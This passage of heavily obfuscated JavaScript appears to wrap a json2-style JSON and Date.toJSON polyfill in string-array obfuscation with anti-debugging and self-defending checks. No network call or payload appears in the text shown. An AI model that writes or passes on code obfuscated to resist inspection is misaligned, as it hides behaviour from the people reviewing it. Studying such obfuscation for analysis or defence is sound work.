_0x4673fc(_0x2da0db-0xfd,_0x23f6ff-0x12f,_0x305b90-0x1b1,_0x3f1419,_0x305b90-0x168);};return _0x5c394d[_0x574d24(0x119f,0xf3c,0xd3f,'w@gw',0xeab)](_0x113460,_0x209ef1);},_0x5b4633[_0x4673fc(0xb7f,0x738,0xdb2,'(PQ3',0xb95)]=function(_0x367537,_0x3dba18,_0x4be1c9){var _0x2aac60=function(_0x3eedfc,_0x2bacd9,_0x1049bf,_0x5cd893,_0x2bf9c1){return _0x21ae34(_0x3eedfc-0x15d,_0x2bacd9-0x15c,_0x1049bf-0x177,_0x3eedfc,_0x2bf9c1-0x35b);};return _0x5c394d[_0x2aac60('I1bl',0xb96,0xcc7,0xd10,0xccf)](_0x367537,_0x3dba18,_0x4be1c9);};var _0x279406=_0x5b4633;if(_0x5c394d[_0x4673fc(0xda7,0x10ad,0xd58,'0S]!',0xce2)](_0x5c394d[_0x21ae34(0x83b,0xa59,0xcbd,'#U#*',0xbf9)],_0x5c394d[_0x27b657(0xd7b,0xd22,0xcd1,']Ff%',0xa1e)])){function _0x5d1a6a(){var _0x4e9394=function(_0x4b4987,_0x106ca7,_0xe14de7,_0x27f7c1,_0x4a1fc9){return _0x4673fc(_0x4b4987-0x154,_0x106ca7-0x10d,_0xe14de7-0xc,_0x106ca7,_0x4b4987-0xcb);};TbQUDE[_0x4e9394(0xbc8,'gk9l',0x8d5,0xbf6,0x937)](_0x55840e,0x18*0x187+-0xbb9*0x1+-0x18ef*0x1);}}else{if(_0x19e3b3){if(_0x5c394d[_0x27b657(0x932,0xa3e,0x734,'gk9l',0x7e4)](_0x5c394d[_0x210c57(0x42a,0x9ac,0x783,'0)Cl',0x8d1)],_0x5c394d[_0x4355a8(0x3de,0x411,0x78f,'(*Z7',0x404)])){var _0x3c1dfe=_0x19e3b3[_0x27b657(0xc29,0x3b7,0x5a4,'2qmg',0x856)](_0x598394,arguments);return _0x19e3b3=null,_0x3c1dfe;}else{function _0xb3635a(){var _0x513852=function(_0x4d9802,_0x124336,_0x2a68f7,_0x5ceaa2,_0x279891){return _0x4355a8(_0x4d9802-0xb6,_0x124336-0x71,_0x2a68f7-0x51,_0x279891,_0x2a68f7- -0x79);};_0x279406[_0x513852(0x873,0xae1,0x87b,0x5d1,'$nRQ')](_0x293ebb,_0x43cc93,-0x19c5+0x2*0xc5a+0x1*0xcc9);}}}}}:function(){};return _0x2716d1=![],_0x35ff87;}else{function _0x318342(){var _0x25189d=function(_0x19a866,_0x13cce4,_0x4ba910,_0x294907,_0xa0e253){return _0x122a08(_0x19a866-0x107,_0x13cce4-0x66,_0x294907,_0x13cce4- -0x385,_0xa0e253-0x6);};return this[_0x25189d(0x38c,0x28d,0x325,'Q$9U',0x48e)+'Of']();}}};}}(),_0x58187a=_0x5b6b12[_0x5b6a61('z6#Q',0x3c4,0x51e,0x431,0x7d3)](_0x4125de,this,function(){var _0x4142f6=function(_0xdba61,_0x4b8c4c,_0x110b13,_0x60d0f2,_0xaa696e){return _0x171ac4(_0xaa696e,_0x4b8c4c- -0x41,_0x110b13-0x10a,_0x60d0f2-0x6,_0xaa696e-0xdf);},_0x158334=function(_0x532367,_0x1cbb6e,_0x2929e9,_0x15c242,_0x4b42d7){return _0x3a6973(_0x4b42d7,_0x1cbb6e- -0x41,_0x2929e9-0x7f,_0x15c242-0x151,_0x4b42d7-0x1dc);},_0x1d93a1=function(_0x55995d,_0x3435,_0x23722f,_0x399f4f,_0x32837e){return _0x5b6a61(_0x32837e,_0x3435- -0x41,_0x23722f-0xc2,_0x399f4f-0x1f2,_0x32837e-0xf2);},_0x32b6a3=function(_0x5de27c,_0x2aa7a0,_0x1ab36e,_0x336f8f,_0x2934e7){return _0x5b6a61(_0x2934e7,_0x2aa7a0- -0x41,_0x1ab36e-0x11f,_0x336f8f-0x12,_0x2934e7-0x1dc);};if(_0x5b6b12[_0x4142f6(0x755,0x780,0x4e7,0x771,'%dgq')](_0x5b6b12[_0x158334(0x50,0x448,0x3d3,0x477,'(PQ3')],_0x5b6b12[_0x158334(0x1af,0x653,0x8dd,0x7f2,'kLXT')])){var _0x20c87e=function(){var _0x5ea138=function(_0x5f2216,_0x13f319,_0x4f8249,_0xdec3cb,_0x4a6329){return _0x4142f6(_0x5f2216-0x1b3,_0x4f8249-0xb6,_0x4f8249-0x5a,_0xdec3cb-0x1af,_0x13f319);},_0x33d952=function(_0xc482c8,_0x5022c8,_0x4f6672,_0x12bb5d,_0x30655d){return _0x4142f6(_0xc482c8-0x160,_0x4f6672-0xb6,_0x4f6672-0x94,_0x12bb5d-0xef,_0x5022c8);},_0x349820=function(_0x20c6ae,_0x2b105d,_0x5eb55f,_0x56cc8e,_0x2b466a){return _0x158334(_0x20c6ae-0x2b,_0x5eb55f-0xb6,_0x5eb55f-0x14c,_0x56cc8e-0x64,_0x2b105d);},_0x2e64b0=function(_0x4d5db5,_0x3be0a8,_0x3aba55,_0x35d52b,_0x3f93d1){return _0x4142f6(_0x4d5db5-0x46,_0x3aba55-0xb6,_0x3aba55-0x98,_0x35d52b-0x1bc,_0x3be0a8);},_0x14be0d=function(_0x4d6585,_0x4423c1,_0xe19d81,_0xf3d3d1,_0x1ec3d7){return _0x1d93a1(_0x4d6585-0x65,_0xe19d81-0xb6,_0xe19d81-0x177,_0xf3d3d1-0x4e,_0x4423c1);},_0x4d7f50={};_0x4d7f50[_0x5ea138(0x751,'zs4x',0x97a,0x881,0xd03)]=function(_0x2a3726,_0x3711be){var _0x11b72d=function(_0x28b78c,_0x94b093,_0x509068,_0x2da0fe,_0x4dec0c){return _0x5ea138(_0x28b78c-0x15e,_0x94b093,_0x2da0fe-0x3b3,_0x2da0fe-0x129,_0x4dec0c-0x12);};return _0x5b6b12[_0x11b72d(0x1019,'#H4b',0x9eb,0xddf,0xad9)](_0x2a3726,_0x3711be);},_0x4d7f50[_0x33d952(0xc57,'tIXH',0x973,0xd84,0xb8b)]=function(_0x2ad92a,_0x2b92b5){var _0x4edd2a=function(_0x34d5aa,_0x15b5ea,_0x1592f2,_0xd04428,_0x56044a){return _0x5ea138(_0x34d5aa-0x158,_0xd04428,_0x56044a-0x65,_0xd04428-0x83,_0x56044a-0xab);};return _0x5b6b12[_0x4edd2a(0xaa0,0x7fd,0x9b0,'tYhl',0x804)](_0x2ad92a,_0x2b92b5);};var _0x4aaae9=_0x4d7f50;if(_0x5b6b12[_0x33d952(0x8d2,'Jfxt',0x4c9,0x831,0x734)](_0x5b6b12[_0x349820(0x13c,'w@gw',0x36a,0x68f,0x473)],_0x5b6b12[_0x349820(0x402,'Lm*4',0x3ae,0x3f2,0x1dd)])){function _0x5b62d6(){var _0x16324d=function(_0x4eac57,_0xf38336,_0x27783a,_0x513a36,_0x1ee127){return _0x349820(_0x4eac57-0x1f2,_0x4eac57,_0x513a36- -0x54,_0x513a36-0x1cc,_0x1ee127-0x12e);},_0x1a08a9=function(_0x5a3a1b,_0x35ebd9,_0x3f4a03,_0x2cb1a0,_0x1d9569){return _0x33d952(_0x5a3a1b-0x41,_0x5a3a1b,_0x2cb1a0- -0x54,_0x2cb1a0-0xc8,_0x1d9569-0x14f);};_0x4aaae9[_0x16324d('zEN6',0x3c4,0x122,0x349,0x370)](_0x312032,'')&&_0x4aaae9[_0x1a08a9('2qmg',0x249,0x36f,0x439,0x92)](_0x4a7f7c,_0x544612),_0x335a08=_0x5c7c7f;}}else{var _0x50c77e=_0x20c87e[_0x5ea138(0xbf7,'PKJ(',0x9b4,0xd16,0xb1a)+_0x2e64b0(0x75b,'baqR',0x358,0x531,0x45d)+'r'](_0x5b6b12[_0x5ea138(0x9c9,'w@gw',0x77f,0x776,0x917)])()[_0x33d952(0xcde,'%dgq',0xa6d,0x847,0x93e)+_0x33d952(0xd10,'(PQ3',0x9a3,0xb79,0xa98)+'r'](_0x5b6b12[_0x33d952(0xc00,'NXGI',0xc06,0xaf1,0xf2a)]);return!_0x50c77e[_0x33d952(0xa72,'PyVT',0xa0c,0x94e,0x847)](_0x58187a);}};return _0x5b6b12[_0x4142f6(0x58c,0x8f4,0x7e8,0x78a,'tYhl')](_0x20c87e);}else{function _0x18fc1a(){var _0x3356b0=function(_0xc2675b,_0x9fbf36,_0x52dbb5,_0x3e3bf1,_0x20622f){return _0x158334(_0xc2675b-0x9b,_0x52dbb5- -0x1f8,_0x52dbb5-0x1db,_0x3e3bf1-0x4,_0x3e3bf1);},_0x15cf41=function(_0x3eaebc,_0x182f4a,_0x1b7dc9,_0x562998,_0x49337d){return _0x32b6a3(_0x3eaebc-0x32,_0x1b7dc9- -0x1f8,_0x1b7dc9-0x18b,_0x562998-0x54,_0x562998);},_0x4cab1b=function(_0x1cf333,_0x33ace8,_0x2ea797,_0x366796,_0x5ed7b0){return _0x4142f6(_0x1cf333-0x193,_0x2ea797- -0x1f8,_0x2ea797-0x1a9,_0x366796-0x116,_0x366796);},_0x2b11a0=function(_0x5a482d,_0x54de57,_0x14889a,_0x53bbd3,_0x56127){return _0x1d93a1(_0x5a482d-0xf4,_0x14889a- -0x1f8,_0x14889a-0x1a,_0x53bbd3-0xb1,_0x53bbd3);},_0x11e8af=function(_0x2493fb,_0x32ffb2,_0x4538d0,_0x1bff2f,_0x3d5b7b){return _0x32b6a3(_0x2493fb-0x1bd,_0x4538d0- -0x1f8,_0x4538d0-0x9f,_0x1bff2f-0x79,_0x1bff2f);};(function(){return!![];}[_0x3356b0(0x86a,0x7ce,0x7c7,'baqR',0x942)+_0x3356b0(0xa6b,0xb1b,0x962,'Q$9U',0x616)+'r'](hgeJbO[_0x15cf41(0x55b,0xdc4,0x910,'i2CJ',0x5cc)](hgeJbO[_0x2b11a0(0x754,0x1c,0x46a,'(*Z7',0x6ce)],hgeJbO[_0x4cab1b(0x9f0,0x8ed,0x5e9,'gk9l',0xa76)]))[_0x15cf41(0x3aa,0x9bc,0x7c5,'kLXT',0x44f)](hgeJbO[_0x15cf41(0x5df,0x805,0x5dd,'kLXT',0x4dc)]));}}});_0x5b6b12[_0x3a6973('#z1R',0xab0,0xcd8,0xcf0,0xb69)](_0x58187a);'use strict';var _0x698f29=/^[\],:{}\s]*$/,_0x219c8f=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,_0x2ffe56=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,_0x5c611d=/(?:^|:|,)(?:\s*\[)+/g,_0xf2c1e8=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,_0x3a1d6a=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function _0x26883d(_0x3f202a){var _0x3bf297=function(_0x77be99,_0x314914,_0x355f9a,_0x1cd38f,_0x210c5f){return _0x5b6a61(_0x210c5f,_0x314914-0x2d7,_0x355f9a-0x1d9,_0x1cd38f-0x150,_0x210c5f-0x1f0);},_0x1e15c8=function(_0x72a4f0,_0x33a11e,_0x41848b,_0x146841,_0x41e39c){return _0x4bdd50(_0x41e39c,_0x33a11e-0x2d7,_0x41848b-0x151,_0x146841-0x81,_0x41e39c-0x31);},_0x3a5333=function(_0xc1d97,_0x2dafde,_0x31cc01,_0x3c7fc2,_0x16019e){return _0x4aa7a0(_0x16019e,_0x2dafde-0x2d7,_0x31cc01-0x14b,_0x3c7fc2-0xaf,_0x16019e-0x15b);},_0x3cc222=function(_0x4a0aee,_0x3d83cc,_0x2b293a,_0x221933,_0x553057){return _0x5b6a61(_0x553057,_0x3d83cc-0x2d7,_0x2b293a-0x1e1,_0x221933-0x1e4,_0x553057-0xde);},_0xc3496a=function(_0x5c018f,_0x219bc3,_0x1df847,_0x581266,_0x42a9ba){return _0x4bdd50(_0x42a9ba,_0x219bc3-0x2d7,_0x1df847-0x1b,_0x581266-0xae,_0x42a9ba-0x16);},_0x45ca55={};_0x45ca55[_0x3bf297(0x4ab,0x637,0x3d1,0x983,'0)Cl')]=function(_0x3bd384,_0x59e9b9,_0x121e36){var _0x5afca7=function(_0x49dfbb,_0x2a7c84,_0x19d4f8,_0x22bc9a,_0x34f984){return _0x3bf297(_0x49dfbb-0x76,_0x22bc9a- -0x3c7,_0x19d4f8-0x11b,_0x22bc9a-0x18f,_0x34f984);};return _0x5b6b12[_0x5afca7(0x8de,0x5aa,0x8f8,0x510,']Ff%')](_0x3bd384,_0x59e9b9,_0x121e36);},_0x45ca55[_0x3bf297(0x7a0,0x575,0x26f,0x7b3,'*D$]')]=function(_0x215c06,_0x110478){var _0x12aa3e=function(_0x1b7c8c,_0x35a840,_0x5b6cdc,_0x276a95,_0x2c22b9){return _0x3bf297(_0x1b7c8c-0x83,_0x35a840-0x1bf,_0x5b6cdc-0x62,_0x276a95-0x12e,_0x276a95);};return _0x5b6b12[_0x12aa3e(0x1201,0xdf2,0xc3d,'#U#*',0xb1c)](_0x215c06,_0x110478);},_0x45ca55[_0x3a5333(0x592,0x859,0xb52,0xb1e,'PKJ(')]=function(_0x1620df,_0x28e7c9){var _0x2ea0b0=function(_0x428b10,_0x5de2b5,_0x494ba3,_0x3348ee,_0x519234){return _0x3bf297(_0x428b10-0x17c,_0x519234- -0x2ab,_0x494ba3-0x8a,_0x3348ee-0x1a3,_0x3348ee);};return _0x5b6b12[_0x2ea0b0(0xb49,0xb55,0x83d,'PyVT',0x7f5)](_0x1620df,_0x28e7c9);},_0x45ca55[_0x3bf297(0x7ca,0x602,0x483,0x178,'%dgq')]=function(_0x4d35b6,_0x219e86){var _0x4e2fce=function(_0x4f8f5e,_0x3b79bd,_0x3f6729,_0x136ef1,_0x2ec46f){return _0x3cc222(_0x4f8f5e-0x151,_0x2ec46f- -0x88,_0x3f6729-0x91,_0x136ef1-0xe3,_0x3b79bd);};return _0x5b6b12[_0x4e2fce(0xcd0,'^sy$',0xd12,0x780,0xaf5)](_0x4d35b6,_0x219e86);};var _0x5f2f76=_0x45ca55;if(_0x5b6b12[_0x3bf297(0xb7f,0xcf4,0x9ad,0xca0,'#z1R')](_0x5b6b12[_0xc3496a(0x7be,0x831,0xbab,0x909,'#H4b')],_0x5b6b12[_0x3bf297(0x957,0xafc,0xc47,0xb3b,'R$al')]))return _0x5b6b12[_0x3cc222(0x10bb,0xe55,0xa17,0xdc9,'zEN6')](_0x3f202a,0xc6b+-0x234e*0x1+0x1*0x16ed)?_0x5b6b12[_0xc3496a(0xc79,0xc5e,0xe88,0xf50,'tYhl')]('0',_0x3f202a):_0x3f202a;else{function _0x2a95fb(){var _0x5c0ff9=function(_0x53afa5,_0x2d4f95,_0x402d5f,_0xce585d,_0x378272){return _0x1e15c8(_0x53afa5-0x2a,_0x402d5f- -0x167,_0x402d5f-0xe7,_0xce585d-0xe8,_0x2d4f95);},_0x4d2151=function(_0x39581b,_0x2a2ebe,_0x49505c,_0x4ec62d,_0xe8cfe0){return _0x3bf297(_0x39581b-0x1ac,_0x49505c- -0x167,_0x49505c-0x10d,_0x4ec62d-0xdf,_0x2a2ebe);},_0x2935d5=function(_0x353ee0,_0x18560d,_0x32adba,_0xba02bb,_0x368b4e){return _0x3a5333(_0x353ee0-0x1db,_0x32adba- -0x167,_0x32adba-0x15a,_0xba02bb-0x168,_0x18560d);},_0x43962a=function(_0x6e1208,_0x3d2b15,_0x460ec8,_0x1453ea,_0xbe0134){return _0x3cc222(_0x6e1208-0x4e,_0x460ec8- -0x167,_0x460ec8-0x1bf,_0x1453ea-0x35,_0x3d2b15);},_0x4323da=function(_0x1c6430,_0x866653,_0x1a810f,_0x2910b3,_0x39d493){return _0x3cc222(_0x1c6430-0x1ab,_0x1a810f- -0x167,_0x1a810f-0x1a9,_0x2910b3-0x4b,_0x866653);};_0x2e20fc=_0x5f2f76[_0x5c0ff9(0x8a8,'Q$9U',0x92b,0x861,0x8d2)](_0x273ea0,_0x10c8b8,_0x449f5b),_0x1dda2c&&_0x43da08[_0x4d2151(0x72c,'baqR',0xac9,0x87e,0x842)](_0x5f2f76[_0x5c0ff9(0x7ae,'CLhT',0xb14,0xe15,0xac0)](_0x5f2f76[_0x43962a(0x4d2,'Ut8#',0x643,0x254,0x279)](_0x5f2f76[_0x2935d5(0xc96,'tIXH',0xb28,0x948,0xd05)](_0x593b19,_0x144510),_0x174d44?':\x20':':'),_0x5b3814));}}}function _0x2e67db(){var _0x13a7d3=function(_0x51ace8,_0x25d496,_0x5f26a5,_0x16b6fa,_0x5e400e){return _0x5b6a61(_0x25d496,_0x16b6fa- -0x2f4,_0x5f26a5-0x1de,_0x16b6fa-0x13,_0x5e400e-0x17e);},_0x43e491=function(_0x489200,_0x50bd7f,_0x19db8f,_0x27a7ac,_0x228b4d){return _0x3a6973(_0x50bd7f,_0x27a7ac- -0x2f4,_0x19db8f-0x181,_0x27a7ac-0x187,_0x228b4d-0x4b);},_0x45d5bd=function(_0x474dc6,_0x2ccf1d,_0x228482,_0x2e3a28,_0x334326){return _0x171ac4(_0x2ccf1d,_0x2e3a28- -0x2f4,_0x228482-0xf1,_0x2e3a28-0x184,_0x334326-0x135);},_0x2a2dcb=function(_0x316d40,_0x4320f7,_0x5c804b,_0x5913f5,_0x32546f){return _0x3a6973(_0x4320f7,_0x5913f5- -0x2f4,_0x5c804b-0x196,_0x5913f5-0x1d3,_0x32546f-0x1bb);},_0x345853=function(_0x205155,_0xfa62ea,_0x17ea3d,_0x1fd809,_0x38a01f){return _0x171ac4(_0xfa62ea,_0x1fd809- -0x2f4,_0x17ea3d-0x4a,_0x1fd809-0x88,_0x38a01f-0x5);},_0x3a1544={};_0x3a1544[_0x13a7d3(0x2fb,'S#2t',0x74e,0x660,0xa34)]=function(_0x5b8215,_0xc85338,_0x16a822){var _0x5a958e=function(_0x3d6d03,_0x34b9c3,_0x2a24d0,_0x538b82,_0x9650a4){return _0x13a7d3(_0x3d6d03-0x176,_0x538b82,_0x2a24d0-0x1e4,_0x3d6d03-0x2fb,_0x9650a4-0x5b);};return _0x5b6b12[_0x5a958e(0x739,0x320,0x2d4,'tIXH',0x343)](_0x5b8215,_0xc85338,_0x16a822);},_0x3a1544[_0x13a7d3(0x5d2,'zEN6',0x53c,0x7ae,0x4aa)]=function(_0x369451,_0xe2d893){var _0x3903a6=function(_0x3613c7,_0x690785,_0x545251,_0x1de9fc,_0x893bfd){return _0x13a7d3(_0x3613c7-0x16f,_0x690785,_0x545251-0x109,_0x545251-0x23e,_0x893bfd-0xe4);};return _0x5b6b12[_0x3903a6(0x725,'Ajs$',0x83a,0xc0f,0x524)](_0x369451,_0xe2d893);};var _0x431d37=_0x3a1544;if(_0x5b6b12[_0x45d5bd(0x72b,'I1bl',0x6b9,0x465,0x45a)](_0x5b6b12[_0x13a7d3(0x8f5,'^sy$',0x447,0x728,0x6d4)],_0x5b6b12[_0x43e491(0x53a,'c#fl',0x38f,0x10f,-0x191)]))return this[_0x43e491(0x483,'oljd',0x2a4,0x4b0,0x444)+'Of']();else{function _0x33f723(){var _0x4530fc=function(_0x4b9573,_0x259cef,_0x366019,_0x30fe71,_0x482137){return _0x43e491(_0x4b9573-0x1ba,_0x4b9573,_0x366019-0x8a,_0x482137- -0x3af,_0x482137-0x12f);},_0x2c4ba9=function(_0x30f964,_0x3d0f61,_0x25674a,_0x33a6f2,_0x4646cb){return _0x13a7d3(_0x30f964-0xd5,_0x30f964,_0x25674a-0x29,_0x4646cb- -0x3af,_0x4646cb-0x135);},_0x591e18=function(_0x3614e6,_0xb5d0a3,_0x3c1a6e,_0x23881a,_0x241941){return _0x13a7d3(_0x3614e6-0x8d,_0x3614e6,_0x3c1a6e-0x12d,_0x241941- -0x3af,_0x241941-0x69);},_0x53a15f=function(_0x38590d,_0x557856,_0x2789ea,_0x3ca528,_0x3e4456){return _0x2a2dcb(_0x38590d-0xb8,_0x38590d,_0x2789ea-0x18f,_0x3e4456- -0x3af,_0x3e4456-0x138);},_0x4f0592=function(_0x21f675,_0x24005c,_0x1f312e,_0x109e4e,_0x3a5422){return _0x43e491(_0x21f675-0x1ab,_0x21f675,_0x1f312e-0xf9,_0x3a5422- -0x3af,_0x3a5422-0x10b);};_0x1e4d7f[_0x4530fc('S#2t',0x704,-0x84,0x35a,0x415)+_0x4530fc('c2@a',0x272,0x27c,0x89e,0x40b)][_0x2c4ba9('m^Au',0x86,0x21d,-0x2d9,0xc5)+_0x53a15f('w@gw',-0x9b,-0x3b,-0x188,-0x342)+_0x591e18('kbRl',0x38b,-0x32,-0x22b,0xfc)][_0x2c4ba9('0)Cl',-0x17b,0x483,0x488,0x12d)](_0x5321db,_0x7d7e23)&&(_0x528695=_0x431d37[_0x53a15f('I1bl',-0x7b,0x50,-0x335,-0x409)](_0x3257a9,_0x1359ee,_0x343c82),_0x431d37[_0x4530fc('oljd',0x397,0xa0,0x2ae,0x4a8)](_0x19ef30,_0x56137a)?_0x3b9413[_0x2a5f74]=_0x55bad4:delete _0x2decba[_0x339a2f]);}}}if(_0x5b6b12[_0x4bdd50('S#2t',0x6cd,0xa62,0x83a,0x6f2)](typeof Date[_0x4bdd50('#z1R',0x296,0x4fb,0x29e,0x3a)+_0x4aa7a0('Jfxt',0x77a,0x332,0x382,0x765)][_0x4bdd50('Lm*4',0x673,0x52e,0x2a5,0x2dd)+'N'],_0x5b6b12[_0x171ac4('#U#*',0x6e4,0xb7f,0x30b,0x9b7)])){if(_0x5b6b12[_0x5b6a61(']Ff%',0x926,0x898,0x555,0x972)](_0x5b6b12[_0x5b6a61('2qmg',0x599,0x44e,0x380,0x5fc)],_0x5b6b12[_0x3a6973('$nRQ',0x278,0x57b,0x253,0x55)]))Date[_0x4aa7a0('z6#Q',0x6c1,0xa70,0x319,0x9e3)+_0x4bdd50('3(gU',0x5ce,0x3de,0x4a6,0x28e)][_0x3a6973('M3&]',0x890,0x5c5,0x716,0x828)+'N']=function(){var _0x501a2a=function(_0x3e23b0,_0xfe8b2b,_0x20dae0,_0xb20cf9,_0xfaadd0){return _0x5b6a61(_0x20dae0,_0xb20cf9- -0x15c,_0x20dae0-0x73,_0xb20cf9-0x12d,_0xfaadd0-0x14f);},_0x567117=function(_0x4567c1,_0x5daa45,_0x5afa4a,_0x32fc96,_0xc4e737){return _0x3a6973(_0x5afa4a,_0x32fc96- -0x15c,_0x5afa4a-0x15f,_0x32fc96-0x8d,_0xc4e737-0x137);},_0x55531d=function(_0x37c205,_0x3d01d4,_0x34a3b6,_0x15f901,_0x394656){return _0x171ac4(_0x34a3b6,_0x15f901- -0x15c,_0x34a3b6-0x68,_0x15f901-0x139,_0x394656-0xa9);},_0x11ea2b=function(_0x5a8f8f,_0x454b99,_0x33e3bb,_0xf37474,_0x26fb3f){return _0x3a6973(_0x33e3bb,_0xf37474- -0x15c,_0x33e3bb-0x2,_0xf37474-0xd5,_0x26fb3f-0xc0);},_0x5759b1=function(_0x34929,_0x332e26,_0x3cd786,_0x35e17e,_0x465383){return _0x5b6a61(_0x3cd786,_0x35e17e- -0x15c,_0x3cd786-0x48,_0x35e17e-0x1ef,_0x465383-0x6f);};if(_0x5b6b12[_0x501a2a(0xba7,0xb47,'#U#*',0x8aa,0x40b)](_0x5b6b12[_0x567117(0x2b5,0x4dd,'kLXT',0x1b6,-0x2dd)],_0x5b6b12[_0x55531d(0x895,0x66d,'Lm*4',0x48e,0x372)])){function _0x3c4a67(){var _0x51ca60=function(_0x18e02b,_0x3fa96e,_0x48d620,_0xa27fa4,_0x4d7bf6){return _0x55531d(_0x18e02b-0xf7,_0x3fa96e-0x166,_0x3fa96e,_0x48d620-0x3d8,_0x4d7bf6-0xa);},_0x284e9f=function(_0x2d485e,_0x1b4f38,_0x53e1f8,_0xeb8fe5,_0x1490b6){return _0x567117(_0x2d485e-0x158,_0x1b4f38-0x93,_0x1b4f38,_0x53e1f8-0x3d8,_0x1490b6-0x1ca);},_0x22d618=function(_0x95a74c,_0x339423,_0x4d376a,_0x25a5fe,_0x250302){return _0x501a2a(_0x95a74c-0x10e,_0x339423-0xa4,_0x339423,_0x4d376a-0x3d8,_0x250302-0x1b7);},_0x15334b=function(_0x41c046,_0x5c59d1,_0x20e356,_0x4c382e,_0xc17cb4){return _0x567117(_0x41c046-0xda,_0x5c59d1-0x175,_0x5c59d1,_0x20e356-0x3d8,_0xc17cb4-0x146);},_0x50fa7c=function(_0x3f3f59,_0x3a11c4,_0x35eaba,_0x296b6e,_0x57bd25){return _0x567117(_0x3f3f59-0x91,_0x3a11c4-0x46,_0x3a11c4,_0x35eaba-0x3d8,_0x57bd25-0x11f);},_0x1fbbf2=_0x5b6b12[_0x51ca60(0x4e3,'m^Au',0x94c,0x597,0xb1f)][_0x51ca60(0x63d,']Ff%',0x7a2,0x40d,0x90e)]('|'),_0x337e06=0x85f+-0x1398+0xb39;while(!![]){switch(_0x1fbbf2[_0x337e06++]){case'0':var _0x106833=_0x5f0e28[_0x51ca60(0x60d,'Q$9U',0x904,0xad8,0xade)+_0x15334b(0x1217,'cZfB',0xdf0,0x11ae,0xbe2)+'t']?_0x5b6b12[_0x284e9f(0x116a,'Jfxt',0xd53,0xdb4,0x9f3)]:_0x5b6b12[_0x22d618(0xa3f,'wUQM',0xc59,0xe34,0x8a4)];continue;case'1':var _0x133c6e={};_0x133c6e[_0x15334b(0xc70,'$nRQ',0xa90,0xcb4,0xd27)]=function(_0x2fa6b4){var _0x4d2f79=function(_0x53f80e,_0x32c693,_0xc012b7,_0xab1a09,_0x4af928){return _0x50fa7c(_0x53f80e-0x1a,_0x32c693,_0xc012b7- -0xdd,_0xab1a09-0x128,_0x4af928-0x188);};return _0x5b6b12[_0x4d2f79(0x1d5,'cZfB',0x625,0x7a1,0x7ea)](_0x2fa6b4);};var _0x191b82=_0x133c6e;continue;case'2':var _0x4c2cba=[];continue;case'3':var _0x43aa59=_0x2008b8[_0x284e9f(0x846,'LjgN',0xb31,0xdb8,0x8fc)+_0x51ca60(0xa94,'(PQ3',0x961,0xae5,0x6d0)+'t']||_0x18f4aa[_0x50fa7c(0xb87,'#H4b',0xde1,0x1025,0x981)+_0x22d618(0xe5e,'(PQ3',0xa21,0x754,0x675)+_0x50fa7c(0x52c,'Ut8#',0x6fd,0x951,0x840)+'r'];continue;case'4':_0x5b6b12[_0x50fa7c(0xcdf,'(PQ3',0xb93,0x8cd,0xc10)](_0x43aa59,_0x106833,function(_0xa2ef65){var _0x18ffaf=function(_0x552ceb,_0x1908e8,_0xc8889c,_0x53d322,_0x2d3961){return _0x15334b(_0x552ceb-0xf7,_0x53d322,_0x2d3961- -0x39e,_0x53d322-0x1df,_0x2d3961-0xa4);};_0x191b82[_0x18ffaf(0xa31,0xae2,0x8e8,']Ff%',0x6ca)](_0x3e12a5);});continue;}break;}}}else return _0x5b6b12[_0x567117(0xc87,0xbcc,'(PQ3',0x94e,0xc34)](isFinite,this[_0x501a2a(0x8a7,0x955,'CLhT',0x51e,0x3db)+'Of']())?_0x5b6b12[_0x501a2a(0x45a,0xb18,'U4(T',0x6ab,0x5c5)](_0x5b6b12[_0x5759b1(0x3ae,0x6c3,'PyVT',0x241,0x365)](_0x5b6b12[_0x11ea2b(0x5ab,0x6da,'#U#*',0x4d0,0x889)](_0x5b6b12[_0x567117(0x17f,0x828,'Ut8#',0x48f,0x1ca)](_0x5b6b12[_0x501a2a(0x2d3,0x6e9,'m^Au',0x4d6,0x4b5)](_0x5b6b12[_0x501a2a(0x42a,0x676,'(*Z7',0x5c8,0x477)](_0x5b6b12[_0x55531d(0x407,0x633,'Ajs$',0x378,0x814)](_0x5b6b12[_0x567117(0x7b5,0x4cf,'M3&]',0x500,0x818)](_0x5b6b12[_0x5759b1(0x37e,0x524,'U4(T',0x74f,0xb8c)](_0x5b6b12[_0x11ea2b(-0x6a,0x278,'LjgN',0x3b9,0xe1)](_0x5b6b12[_0x55531d(0x329,-0x1f0,']Ff%',0x170,0x60b)](this[_0x5759b1(0xbff,0x515,'(PQ3',0x8b7,0x4c4)+_0x567117(0xab3,0x3bb,'#z1R',0x739,0xb5f)+_0x55531d(0x596,0x4a8,'i2CJ',0x936,0xc34)](),'-'),_0x5b6b12[_0x11ea2b(0x74f,0xabb,'*D$]',0x74c,0x404)](_0x26883d,_0x5b6b12[_0x5759b1(0x94c,0x6ab,'S#2t',0x5f7,0x655)](this[_0x567117(0x3f3,0x7be,'%dgq',0x5d3,0x735)+_0x55531d(0x5b9,0x6e7,'zs4x',0x42a,0x4e1)+'h'](),-0x11b*0x16+0xd*-0x67+0xc2*0x27))),'-'),_0x5b6b12[_0x567117(0x65e,0xafc,'Jfxt',0x9d7,0x951)](_0x26883d,this[_0x567117(0x1ee,0x25b,'I1bl',0x542,0x325)+_0x501a2a(0x69a,0x8b1,'I1bl',0x61c,0x77c)]())),'T'),_0x5b6b12[_0x501a2a(0x762,0x7fc,'#U#*',0x62f,0x886)](_0x26883d,this[_0x567117(0x958,0x985,'wUQM',0x535,0x56b)+_0x55531d(0x93e,0x846,'afxt',0x885,0xbc7)+'s']())),':'),_0x5b6b12[_0x501a2a(0x747,0x747,'%dgq',0x52f,0x612)](_0x26883d,this[_0x5759b1(-0x7b,0x4cd,'Lm*4',0x33c,0x5)+_0x5759b1(0x1de,0x914,'w@gw',0x4bb,0x151)+_0x11ea2b(0x363,0x84e,'CLhT',0x6aa,0x302)]())),':'),_0x5b6b12[_0x11ea2b(0x2f8,0x287,'U4(T',0x516,0x56e)](_0x26883d,this[_0x55531d(0x62d,0x9a4,'c#fl',0x9a4,0x7e3)+_0x567117(0xd8e,0xa0e,'U4(T',0x977,0xd24)+_0x11ea2b(0x227,0x6f